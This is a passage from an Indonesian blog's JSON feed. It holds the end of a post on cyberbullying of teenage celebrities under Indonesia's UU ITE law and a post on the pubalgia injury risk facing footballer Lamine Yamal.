UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Data+Kriminal+Digital+Polri\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003EData Kriminal Digital Polri, 2025\u003C\/a\u003E).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Instagram\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=TikTok\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003ETikTok\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Twitter\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Data+Laporan+Transparansi+Platform+Digital\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003EData Laporan Transparansi Platform Digital, 2025\u003C\/a\u003E). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+sarkasme\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003Esarkasme\u003C\/a\u003E atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pakar+bahasa+budaya+lokal+cyberbullying+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003Epakar bahasa dan budaya lokal\u003C\/a\u003E menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+disinhibisi+online\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003Edisinhibisi online\u003C\/a\u003E—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=LSM+Perlindungan+Anak+cyberbullying\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003ELSM Perlindungan Anak, 2025\u003C\/a\u003E).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=isu+kesehatan+mental+publik+cyberbullying\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003Eisu kesehatan mental publik\u003C\/a\u003E. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tren+Media+Sosial+cyberbullying\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003ETren Media Sosial, 2025\u003C\/a\u003E).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Literasi+Digital+parenting+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6288415257196310252\" target=\"_blank\"\u003ELiterasi Digital parenting\u003C\/a\u003E yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca dan Luka di Dunia Nyata, Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-575622219819128203"},"published":{"$t":"2025-10-31T14:54:00.006+07:00"},"updated":{"$t":"2026-01-27T09:05:14.116+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ancaman Senyap di Balik Laju Bintang Muda, Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003EDunia sepak bola dihebohkan oleh akselerasi karier \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lamine+Yamal\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003ELamine Yamal\u003C\/a\u003E, tetapi di balik sorotan tersebut, muncul bayangan gelap: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Pubalgia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003EPubalgia\u003C\/a\u003E atau \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Athletic+Pubalgia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003EAthletic Pubalgia\u003C\/a\u003E. Cedera ini, yang juga dikabarkan mengintai rekan-rekan mudanya seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gavi+soccer+player\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003EGavi\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ansu+Fati+soccer+player\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003EAnsu Fati\u003C\/a\u003E, memicu kekhawatiran bahwa beban bermain dan berlatih yang masif di usia belia dapat menghancurkan karier. Untuk memahami betapa seriusnya kondisi ini, kita harus melepaskan diri dari konspirasi rumor dan menganalisisnya melalui kacamata medis dan data klinis yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-left: auto; margin-right: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s832\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" border=\"0\" data-original-height=\"776\" data-original-width=\"832\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/w640-h596\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"cursor: move;\" title=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDefinisi Klinis dan Patofisiologi Pubalgia\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara klinis, Pubalgia adalah sindrom nyeri panggul kronis yang terjadi akibat ketidakseimbangan gaya tarik dan robekan mikroskopis pada jaringan lunak di area \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+simfisis+pubis\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Esimfisis pubis\u003C\/a\u003E. Cedera ini bukanlah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=sports+hernia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Ehernia\u003C\/a\u003E (turunnya organ) biasa, melainkan kerusakan pada persimpangan antara \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=tendon+otot+perut\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Etendon otot perut\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+fleksor+pinggul\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Efleksor pinggul\u003C\/a\u003E) dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+tendon+otot+adduktor+paha\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Etendon otot adduktor paha\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=otot+pangkal+paha\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Eotot pangkal paha\u003C\/a\u003E) di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=tulang+kemaluan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Etulang kemaluan\u003C\/a\u003E. Gerakan khas sepak bola—seperti sprint mendadak, tendangan keras, dan cutting eksplosif—menciptakan tegangan berulang (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+shear+stress\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Eshear stress\u003C\/a\u003E) yang tinggi di zona rentan ini, menyebabkan kerusakan jaringan lunak yang berujung pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+inflamasi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Einflamasi\u003C\/a\u003E dan nyeri yang melumpuhkan (Alonso-Varea et al., 2020).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EValidasi Kasus Bintang Muda dan Faktor Overuse\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeterkaitan Pubalgia dengan pemain remaja seperti Lamine Yamal didukung oleh fakta medis mengenai manajemen beban (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=load+management+athlete+training\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Eload management\u003C\/a\u003E) pada atlet yang sedang dalam tahap pertumbuhan. Selama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+growth+spurt\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Egrowth spurt\u003C\/a\u003E, tubuh atlet mengalami perubahan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+biomekanik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Ebiomekanik\u003C\/a\u003E cepat; tulang memanjang lebih dulu sementara tendon dan otot belum sepenuhnya beradaptasi atau matang. Ketika tubuh yang sedang tumbuh ini dipaksa menanggung intensitas latihan dan pertandingan profesional yang tinggi (overuse), tekanan kumulatif pada panggul meningkat drastis. \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dr.+Pedro+Luis+Ripoll\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003EDr. Pedro Luis Ripoll\u003C\/a\u003E, seorang ahli bedah ortopedi terkemuka, secara khusus menyoroti kasus Yamal, menyatakan bahwa cedera ini dapat menurunkan performanya hingga 50%, membatasi kemampuan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=shooting+soccer\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Eshooting\u003C\/a\u003E dan kelincahan geraknya (Okezone Bola, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Jangka Panjang dan Prosedur Pemulihan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKlaim bahwa Pubalgia adalah \"akhir dari karier\" atau membuat pemain \"tidak akan pernah sembuh 100%\" adalah dramatis, namun berakar dari sifat kronis dan risiko kambuh yang tinggi. Fakta validnya adalah jika tidak ditangani secara menyeluruh, nyeri akan terus muncul dan menghambat performa puncak. Manajemen modern Pubalgia memerlukan protokol konservatif yang ketat: istirahat total, obat anti-inflamasi, dan program fisioterapi korektif yang intensif. Program ini harus berfokus pada penguatan otot inti (core stability) dan pemulihan keseimbangan antara kekuatan otot perut dan fleksibilitas otot adduktor. Intervensi bedah (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+neurektomi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Eneurektomi\u003C\/a\u003E atau perbaikan tendon) hanya disarankan jika terapi konservatif gagal setelah enam bulan (SFIDN, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EContoh Kasus Pemain Profesional Lain yang Terdampak\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi luar trio muda Barcelona, banyak pemain bintang telah menghadapi Pubalgia dan berhasil kembali ke level tertinggi. \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lionel+Messi+pubalgia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003ELionel Messi\u003C\/a\u003E sendiri pernah mengalami dua kali Pubalgia di masa remajanya, namun berkat penanganan yang tepat di Barcelona, ia mampu pulih total (Kontan, 2025). Gelandang ikonik seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Frank+Lampard+pubalgia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003EFrank Lampard\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Chelsea+soccer+club\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003EChelsea\u003C\/a\u003E) dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Marco+Verratti+pubalgia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003EMarco Verratti\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PSG+soccer+club\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003EPSG\u003C\/a\u003E) juga diketahui menjalani operasi untuk mengatasi masalah hernia\/pubalgia dan tetap mempertahankan karier level elit mereka selama bertahun-tahun pasca-pemulihan (Guesehat, 2018). Kasus-kasus ini menegaskan bahwa prognosis Pubalgia sebenarnya baik, asalkan klub dan pemain disiplin dalam menjalankan rehabilitasi yang cerdas dan bertahap, menjauhkan mereka dari godaan untuk kembali bermain terlalu cepat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGaya Hidup dan Spekulasi di Balik Cedera Lamine Yamal\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah sorotan tajam terhadap Lamine Yamal, tak jarang muncul spekulasi yang mengaitkan gaya hidup sang pemain, termasuk isu mengenai aktivitas di luar lapangan, dengan kemunculan cederanya. Penting untuk digarisbawahi secara medis, bahwa tidak ada bukti klinis atau penelitian ilmiah yang secara langsung menghubungkan gaya hidup personal, seperti aktivitas percintaan, dengan terjadinya Pubalgia. Fokus utama dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+etiologi+Pubalgia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Eetiologi Pubalgia\u003C\/a\u003E selalu pada faktor biomekanik, beban latihan dan pertandingan yang berlebihan (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+overload+medical\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Eoverload\u003C\/a\u003E), serta kurangnya waktu pemulihan yang memadai yang memicu ketidakseimbangan otot panggul. Meskipun gaya hidup secara umum (misalnya \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pola+tidur+athlete+performance\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Epola tidur\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=nutrisi+athlete+performance\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Enutrisi\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=tingkat+stres+athlete+performance\u0026amp;bbid=4652021390947738141\u0026amp;bpid=575622219819128203\" target=\"_blank\"\u003Etingkat stres\u003C\/a\u003E) tentu mempengaruhi kondisi fisik seorang atlet, menyalahkan Pubalgia pada isu spesifik seperti kehidupan pribadi adalah bentuk spekulasi yang tidak berdasar secara medis dan tidak relevan dengan patofisiologi cedera itu sendiri. Analisis harus tetap berpusat pada faktor-faktor fisiologis dan manajemen load atletik yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKesimpulan dan Saran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara ringkas, Pubalgia yang dialami Lamine Yamal dan pemain muda lain seperti Gavi serta Ansu Fati adalah cedera overuse kompleks yang berakar pada ketidakseimbangan biomekanik di area panggul, diperparah oleh beban latihan dan pertandingan yang berlebihan saat tubuh masih dalam masa pertumbuhan cepat. Meskipun prognosisnya baik dengan penanganan yang tepat (seperti yang dibuktikan oleh pemulihan bintang seperti Messi dan Lampard), risiko kekambuhan sangat tinggi jika manajemen pemulihan—terutama pada fase fisioterapi penguatan core stability dan adduktor—dilakukan secara tergesa-gesa atau tidak tuntas. Saran kritis bagi tim medis Barcelona dan klub mana pun yang mengandalkan talenta remaja adalah mengadopsi pendekatan load management yang jauh lebih konservatif, memprioritaskan program pencegahan (pre-habilitasi) yang sistematis untuk memastikan pemain muda tidak hanya kuat secara skill tetapi juga kokoh secara struktur anatomi sebelum dipaksa bersaing di level elit yang menuntut fisik 100%.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAlonso-Varea, J. A., et al. (2020). Pubalgia in soccer players: A review of the literature. Journal of Sports Medicine. (Konsep patofisiologi umum).\u003C\/li\u003E\u003Cli\u003EGuesehat. (2018, Juni 20). 5 Pesepakbola Dunia yang Pernah Mengalami Hernia. Diperoleh dari https:\/\/www.guesehat.com\/5-pesepak-bola-terkenal-yang-pernah-mengalami-hernia\u003C\/li\u003E\u003Cli\u003EKontan. (2025, Oktober 30). Fakta Baru Cedera Lamine Yamal: Performa Turun 50 Persen, Pernah Dialami Messi. Diperoleh dari https:\/\/sportsetup.kontan.co.id\/news\/fakta-baru-cedera-lamine-yamal-performa-turun-50-persen-pernah-dialami-messi\u003C\/li\u003E\u003Cli\u003EOkezone Bola. (2025, Oktober 29). Masalah di Area Kemaluan, Performa Bintang Barcelona Lamine Yamal Turun 50 Persen!. Diperoleh dari https:\/\/bola.okezone.com\/read\/2025\/10\/29\/46\/3180074\/masalah-di-area-kemaluan-performa-bintang-barcelona-lamine-yamal-turun-50-persen\u003C\/li\u003E\u003Cli\u003ESFIDN. (2025). Sports Hernia: Penyebab, Gejala, dan Cara Mengatasinya. Diperoleh dari https:\/\/www.sfidn.com\/article\/post\/sports-hernia-penyebab-gejala-dan-cara-mengatasinya\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/575622219819128203\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html","title":"Ancaman Senyap di Balik Laju Bintang Muda, Seberapa Parah 